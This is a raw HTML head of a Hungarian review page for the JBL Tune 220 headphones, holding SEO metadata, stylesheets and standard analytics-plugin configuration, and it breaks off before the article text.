

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/
body_size: 29809
content:
<!DOCTYPE html>
<html class="html" lang="hu-HU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.2 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JBL Tune 220 teszt és vélemény</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin-ext&#038;display=swap"></noscript>
	<meta name="description" content="JBL Tune 220 termék teszt és vélemény a PhoneBazistól. Ha szeretnél közelebbről megismerkedni a fülhallgatóval akkor ez a cikk neked szól." />
	<link rel="canonical" href="https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JBL Tune 220 teszt és vélemény" />
	<meta property="og:description" content="JBL Tune 220 termék teszt és vélemény a PhoneBazistól. Ha szeretnél közelebbről megismerkedni a fülhallgatóval akkor ez a cikk neked szól." />
	<meta property="og:url" content="https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/" />
	<meta property="og:site_name" content="PhoneBazis" />
	<meta property="article:publisher" content="https://www.facebook.com/phonebazis/" />
	<meta property="article:published_time" content="2021-07-22T18:15:21+00:00" />
	<meta property="article:modified_time" content="2023-06-01T18:22:34+00:00" />
	<meta property="og:image" content="https://phonebazis.hu/wp-content/uploads/2021/07/jbl-tune-220-teszt-es-velemeny.jpg" />
	<meta property="og:image:width" content="560" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nagy Béla" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nagy Béla" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/#article","isPartOf":{"@id":"https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/"},"author":{"name":"Nagy Béla","@id":"https://phonebazis.hu/#/schema/person/5c8a66c386ab0b675986ad7f9182b604"},"headline":"JBL Tune 220 teszt és vélemény","datePublished":"2021-07-22T18:15:21+00:00","dateModified":"2023-06-01T18:22:34+00:00","mainEntityOfPage":{"@id":"https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/"},"wordCount":675,"publisher":{"@id":"https://phonebazis.hu/#organization"},"image":{"@id":"https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/#primaryimage"},"thumbnailUrl":"https://phonebazis.hu/wp-content/uploads/2021/07/jbl-tune-220-teszt-es-velemeny.jpg","articleSection":["Audio"],"inLanguage":"hu"},{"@type":"WebPage","@id":"https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/","url":"https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/","name":"JBL Tune 220 teszt és vélemény","isPartOf":{"@id":"https://phonebazis.hu/#website"},"primaryImageOfPage":{"@id":"https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/#primaryimage"},"image":{"@id":"https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/#primaryimage"},"thumbnailUrl":"https://phonebazis.hu/wp-content/uploads/2021/07/jbl-tune-220-teszt-es-velemeny.jpg","datePublished":"2021-07-22T18:15:21+00:00","dateModified":"2023-06-01T18:22:34+00:00","description":"JBL Tune 220 termék teszt és vélemény a PhoneBazistól. Ha szeretnél közelebbről megismerkedni a fülhallgatóval akkor ez a cikk neked szól.","breadcrumb":{"@id":"https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/#primaryimage","url":"https://phonebazis.hu/wp-content/uploads/2021/07/jbl-tune-220-teszt-es-velemeny.jpg","contentUrl":"https://phonebazis.hu/wp-content/uploads/2021/07/jbl-tune-220-teszt-es-velemeny.jpg","width":560,"height":315,"caption":"jbl tune 220 teszt és vélemény"},{"@type":"BreadcrumbList","@id":"https://phonebazis.hu/2021/07/22/jbl-tune-220-teszt-es-velemeny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://phonebazis.hu/"},{"@type":"ListItem","position":2,"name":"JBL Tune 220 teszt és vélemény"}]},{"@type":"WebSite","@id":"https://phonebazis.hu/#website","url":"https://phonebazis.hu/","name":"PhoneBazis","description":"A legfrissebb telefonos és tech hírek egy helyen","publisher":{"@id":"https://phonebazis.hu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://phonebazis.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://phonebazis.hu/#organization","name":"PhoneBazis - Hozd formába a telefonod","url":"https://phonebazis.hu/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://phonebazis.hu/#/schema/logo/image/","url":"https://phonebazis.hu/wp-content/uploads/2020/02/cropped-phonebazis-logo-kicsi-scaled-1.jpg","contentUrl":"https://phonebazis.hu/wp-content/uploads/2020/02/cropped-phonebazis-logo-kicsi-scaled-1.jpg","width":512,"height":512,"caption":"PhoneBazis - Hozd formába a telefonod"},"image":{"@id":"https://phonebazis.hu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/phonebazis/","https://www.instagram.com/phonebazis/"]},{"@type":"Person","@id":"https://phonebazis.hu/#/schema/person/5c8a66c386ab0b675986ad7f9182b604","name":"Nagy Béla","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://phonebazis.hu/#/schema/person/image/","url":"https://phonebazis.hu/wp-content/uploads/2023/08/bela-100x100.png","contentUrl":"https://phonebazis.hu/wp-content/uploads/2023/08/bela-100x100.png","caption":"Nagy Béla"},"description":"Kezdő szövegíró, és marketinges aki imádja a technológia világát. Kedvencei közé tartoznak az okostelefonok, és a számítógépek. De bármilyen Bluetooth-os kütyüvel eljátszik szabadidejében.","url":"https://phonebazis.hu/author/nagybela/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PhoneBazis &raquo; hírcsatorna" href="https://phonebazis.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="PhoneBazis &raquo; hozzászólás hírcsatorna" href="https://phonebazis.hu/comments/feed/" />
<!-- phonebazis.hu is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><!--noptimize--><script id="phone-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link data-minify="1" rel='stylesheet' id='pt-cv-public-style-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=1768236771' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://phonebazis.hu/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.25' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=1768236771' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-line-icons-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=1768236771' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://phonebazis.hu/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />



<link rel='stylesheet' id='elementor-frontend-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://phonebazis.hu/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://phonebazis.hu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768236771' media='all' />
<link rel='stylesheet' id='elementor-post-49499-css' href='https://phonebazis.hu/wp-content/uploads/elementor/css/post-49499.css?ver=1768236770' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768236771' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-57893-css' href='https://phonebazis.hu/wp-content/uploads/elementor/css/post-57893.css?ver=1768253886' media='all' />
<link rel='stylesheet' id='elementor-post-53624-css' href='https://phonebazis.hu/wp-content/uploads/elementor/css/post-53624.css?ver=1768236770' media='all' />
<link rel='stylesheet' id='elementor-post-46428-css' href='https://phonebazis.hu/wp-content/uploads/elementor/css/post-46428.css?ver=1768236770' media='all' />
<link data-minify="1" rel='stylesheet' id='oe-widgets-style-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=1768236771' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768236771' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768236771' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1768253886' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1768253886' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768236771' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768236771' media='all' />
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https:\/\/phonebazis.hu\/wp-json\/pys-facebook\/v1\/event","debug":""};
</script>
<script src="https://phonebazis.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://phonebazis.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.14" id="advanced-ads-advanced-js-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js" data-rocket-defer defer></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["430464394668923"],"eventID":"a331c79c-ee88-422a-a303-331ffced24ba","params":{"post_category":"Audio","page_title":"JBL Tune 220 teszt \u00e9s v\u00e9lem\u00e9ny","post_type":"post","post_id":57893,"plugin":"PixelYourSite","user_role":"guest","event_url":"phonebazis.hu\/2021\/07\/22\/jbl-tune-220-teszt-es-velemeny\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["430464394668923"],"eventID":"86fa4a18-02dd-40a1-90ad-8ec654d8efbb","params":{"page_title":"JBL Tune 220 teszt \u00e9s v\u00e9lem\u00e9ny","post_type":"post","post_id":57893,"plugin":"PixelYourSite","user_role":"guest","event_url":"phonebazis.hu\/2021\/07\/22\/jbl-tune-220-teszt-es-velemeny\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-8NXVW64W99"],"eventID":"86fa4a18-02dd-40a1-90ad-8ec654d8efbb","params":{"page_title":"JBL Tune 220 teszt \u00e9s v\u00e9lem\u00e9ny","post_type":"post","post_id":57893,"plugin":"PixelYourSite","user_role":"guest","event_url":"phonebazis.hu\/2021\/07\/22\/jbl-tune-220-teszt-es-velemeny\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["430464394668923"],"eventID":"60095a47-c8e3-4307-90fe-7de5dec12a81","params":{"page_title":"JBL Tune 220 teszt \u00e9s v\u00e9lem\u00e9ny","post_type":"post","post_id":57893,"plugin":"PixelYourSite","user_role":"guest","event_url":"phonebazis.hu\/2021\/07\/22\/jbl-tune-220-teszt-es-velemeny\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-8NXVW64W99"],"eventID":"60095a47-c8e3-4307-90fe-7de5dec12a81","params":{"page_title":"JBL Tune 220 teszt \u00e9s v\u00e9lem\u00e9ny","post_type":"post","post_id":57893,"plugin":"PixelYourSite","user_role":"guest","event_url":"phonebazis.hu\/2021\/07\/22\/jbl-tune-220-teszt-es-velemeny\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["430464394668923"],"eventID":"cf761606-efef-4f39-84e4-88188d970608","params":{"page_title":"JBL Tune 220 teszt \u00e9s v\u00e9lem\u00e9ny","post_type":"post","post_id":57893,"plugin":"PixelYourSite","user_role":"guest","event_url":"phonebazis.hu\/2021\/07\/22\/jbl-tune-220-teszt-es-velemeny\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-8NXVW64W99"],"eventID":"cf761606-efef-4f39-84e4-88188d970608","params":{"page_title":"JBL Tune 220 teszt \u00e9s 